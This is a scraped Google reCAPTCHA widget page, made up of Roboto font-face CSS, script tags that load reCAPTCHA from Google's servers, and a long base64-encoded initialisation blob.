<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="gzic6NbVOjMTNDlZqkfwiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="gzic6NbVOjMTNDlZqkfwiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gzic6NbVOjMTNDlZqkfwiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/ezhYJggnLMOqw68dYWbDt8Oxw4vDhsOrw7zDiGvDhsKBw7HDosOSw4kSbn3Dk3cIw7TDq8OIAMOYw6rDsjDCumcFw5MHwrJ0Y8OewqPCg8Owew9xKgHDgyhcwo/DvMK4w7ZfaWfDhkUYw4J9e8OhwoTClFQ0w7t+a8OMwowLwqkqSS10wrINIxY7Ez3CgMORw4A5w6bCukRqPsKkecKUwophHhDCpwIcw7QNMcO3wr5qIF/DhsOUwqU+Q00lwqvCklk3F3I3wr56XsKff8OMOkNLWMOuHxjDnH3CgQM0EipLS8OCw5/CgVdmw5U2GkcawrNnbHzCohXCl8OzakFUWcOOHcOPwqUGwrbCt8KfUHBpw7vCuEx+wr05OMOVexIgZi0eQcKgw6DDscOnworCqcO0w5dVwqtMVBXDnMK3dUXCqjBfwrFCc8KdwrjCnMK/w4LDgMO6w7Qywps6w53DmMKVDMKiwobDu1heVGDCpcOQw5R8w50SwooQwrrCnCEcfzBdDmFdWsOyPMOGS8KpwrbCocKXZ8Ojw7xcwoVew4koOCbCjgwQdy/CkBzCu8Kdw6bClkpJQsO3w4PChcKMS8Oaw7vCukFuw4TCm2A4w5J5McKqIVrCo3FYXMO2AsK9GsK+w48bwpsFf8OIw7/CvMOzWEbDiMKvw4jChsK2w7JJwrMpaHkLwqvDrmYZOMKCccKPUsOJw40XUx/CrVZ0EF1DwqjCh8KKw6xlcMKRMiNlCB40bMOhTAYIKMOoWMOWPmcSTMKfw4LCrMOWwobCh8KFVBbDsMKrwqDCsy4Tw4VjwpjDhD3DimTDhcOjw4vCuFY8d3Jfwq5uPhzDkV3CgmdTHUxlIcK0bMKrwrjChn02OxHChcKkw6DDvjbDtMK/[base64]/CqcOvd0nCuGzDssOOUMKCw5lVwpHCscOxwqt2w5V5IhsYw7HCv8O+L8O0w69uwrbDmUHCmRvCgMOuw4XDssOeIcKqwqUkwozCg8OHwrhYwqnDkHnDiT7DlEAuwrHCjnDCuhNXVcOpU8Ojw7ZOw7vDoMOCdsKhBgJ7X8Oaw6TDi8O/w4vDrcKxw7jCvcOAA8KZcz3ChmbDmsOwwq/CisODw7jCocKlLsOGw6QHXldfLlLDjcKiKcOmwopZw5A/w4/DgsK7w7gSwoHDqcK/a8O3woZiw6V5I8OIZSjCk2/Ct1Rhw5HCjcK6Pw7CjX85FmPCtsKJPcOpwrhyw5XDjsOLdTRaK8OtKUhCSsK9WnfDii1bw7fCm189wrXCvC3CnQYHwrRcwqPDkMO5wo3Diwl/VMOrdMKLRwh3cmLDiDvCscKuwoLDpxZqw53DpcKKL8K5KcOWWcKVwpzCgGDDmMKUw4p8w5JCwr/[base64]/MGXCqMOVwrRTw6vDvcOtfmFjeMK9w5FSw6zDtcOjKsKow6PCusOTw6BpRztKwqTCnw7CpsOHwq/DpcKHG8ONwrfCnh1xw5PDqVwNwrvCsnQow7IAwoLDnyNowrE3w4vClcOCYDnDjEHChzTCswIHw7fDqUfDuEfDuEbCucOuw7bCrUUmL8OEwozDj1NlwqzCgjnCuyTCpcOtRsOYZ3XCjcKQw7DCqk/Crz4+wp9AwqPDkMK1CcOcZcOWdsKcwpdew782wogXwqg8w6DDi1PCk8KJwpTDssKvw7DChcOrw59iIirCtld8wq0GK8OFw69BS8OzSgV6woFIwrRUwq/Dq2vDoiDDoGbDlkA2fyxeG8K6WRDCtcOYwohXBsOuKMONw7HCuWLCtsO4WcOdw4w7wqAQJQ84w4lDwoMjH8OcQMOQemFJwqTDhMO2wqDCmsOtD8Oew4bDvMOPbsKMKEjDlQLDujrCg2TDnMOywo7DsMO5w7HDjyx4NQY7XsKXw4jCkid/wqdkZwHDkivDmcOXwonCtjDDvnbCk8KOw4bDssKPw7XDiw0ZfcONYMKNNxPDvQTDpE/DqMOIaiXCmzllwppxw4/[base64]/w4NJwoQDeDhIACfDpGnCglNew6jDhwRJGyMxw48dw7vDs8OmG8K1w5LCpsKVJMOVM8OCwrMxw6zCqmFxwqx8woxNPsOIw7LCnsOBM3nCpMKTwrRbH8Kkw6XDk8KXVMKAw7VaNm/Ds0p/w4/CrhzDjcOaGsOXNQNhw6nDmSsDwpE5U8KtCFfCrcKFw7skwpHCg8KlVsObw59eNMKTBcOqw71Vw6paw73Dq8OPwpYlwq7Ci8KFwqHDu8KsMMODw4E9R3BmaMKvFX/DpF/DpG/Dt8KcJls/[base64]/JMKBw5oKwqVFOgxYwr/ClcO8wp8VUMO+w7TCvAZkGMOMw4UuF8KywodEXMO8wpvClVrCnMOEfMOYKV/CqyEWw6/[base64]/DoXgxw7nCvSrDgAHChcKDw5l7G1oaw507asKoZ8Oew4XCsmzChQ/CjQnDmMO6w63DvMKTJcOPD8OvwrkzwrEJSnBnVsKZCsO3wolOXBRmbVBlf8O2LU1yDlHDv8Ktw559w4tVVgzDiMO8J8OSUcK8wrnDicK/F3dNwrHCs1RQw4xmUMKNXMK0wpDCoEvCsMOxVMKFwq9KbizDvcOAw616w4wUwr/[base64]/DmFhBw5jCqMOCZg7DnsO1McKKwrMWwqfDiUgtTz0HJWPCqx9yNsOAwpx5w412woE2wofCscOLw51XVV1JHMKhw5dqasKFfcKfJjPDkH4uw6XCtVnDpMK1dEvDncO3w53DtHQcw4nCosOZVcOvwrvDu08GCBTCvsKKw4fCgMK6InZcaxQqYcKBw6vCtsO5wq3DgE/[base64]/[base64]/CriF/Kmk1dMO7AxJveMOJFR3DsSRNSkowwq3Cv8Omw6LCksKLbsKsUsKuZjpswpJ8wrrDnHZhesKUbALDn3DCm8OxIH7DucKacMOCfABnBMOAIcKVFnnDgyVBwo1uwqkjZcK/w5HDgMKkw5/Cl8O1w41awoZkw6LDnmbCk8OWw4XCihnCncKxwo4yccO2Jz3Ck8KLLcKUQMKKwozCkxDCr8KaSMKZB2AFw43Dq8Ocw7JMHMKMw7PDowzDm8KqFcOawodYw7/[base64]/CcOrOCHDvCBCw43CscOcVMOlwpPDuRTDqcKtwo15OcKVwqvDrcOrSSgWTcKkw4rCp18oOkxmw7jDlMKew6s4eSvCl8Kfw6LDpcOywoXCtCtCw5t9w7fDgTzDg8OiJlNqIkk1wr1DWcKfw7BtdEzDrcOPwpzDrmN4B8KwAMOcw4sGw4g0WsKVOh3DgCIaIsKTw7oEw44/Wno7w4AOMA7CnBzDg8OBw6tdNcO6fH3DnsKxw6jClxvDqsO7w5zCocKsTsOFHFjDtMK+w7nCnhEEZ3/DjEvDiCTCo8Omdlx8fsKUP8OcE3EiG28qw7EZfCPCg00uWyBhLcOrAD3CrcKaw4LDsDYTU8OxDXvDuEbDv8K/P1hcwpByLGzCtXRtw4TDkhXDrsK/VTzCj8OIw4UlLsOHBMOyUkHCjiBQw57DigTCpcK4w7LDksKtH319wpJ9w6oxDcK+HsOlw4/CgG1Cw5vD